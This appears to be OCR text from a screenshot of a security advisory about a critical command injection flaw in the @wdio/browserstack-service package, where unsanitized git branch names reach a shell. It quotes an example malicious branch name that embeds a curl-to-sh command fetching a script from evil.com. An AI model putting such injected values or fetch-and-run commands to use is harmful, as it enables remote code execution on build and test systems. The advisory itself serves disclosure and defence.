
CVSS Score:
9.8 (Critical)
Vulnerability Type:
Command Injection
Affected Package:
@wdio/browserstack-
service
Attack Vector:
The vulnerability is triggered
when the
@wdio/browserstack-service
package processes a git branch name
during test orchestration. An attacker can
create a git branch with a name that
includes shell commands (e.g.,
feature/new-
button;$(curl -sL
). When the
evil.com/payload.sh|sh)
vulnerable WebdriverIO service reads this
branch name and uses it in a shell command
without proper sanitization, the injected
command is executed on the underlying
system.